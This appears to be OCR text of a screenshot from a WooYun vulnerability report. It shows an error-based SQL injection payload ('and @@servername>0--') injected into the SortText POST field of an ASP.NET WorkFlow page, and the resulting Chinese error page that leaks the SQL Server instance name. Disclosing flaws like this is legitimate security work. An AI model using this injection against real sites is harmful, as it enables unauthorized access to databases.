 在将 nvarchar 值 'FENGYI-FE03DC49\SQLEXPRESS' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'FENGYI-FE...
///WorkFlow/WorkFlc
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// ///WorkFlow/WorkFlowList_blz.aspx
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTEzMDkwMTk5NDgPZBYCAgMPZBYCAgUPPCsADQBkGAEFCUd
yaWRWaWV3MQ9nZMG5zaZYC1AEgqbECeCHQ8egiijl&Name=&FqRealname=&SearchData=%B2%E9
%20%D1%AF&GoPage=&FqUsername=&SortText= and @@servername>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'FENGYI-FE03DC49\SQLEXPRESS' 转换成数据类型 int 时失
败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'FENGYI-FE03DC49\SQLEXPRESS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
www.wooyun.org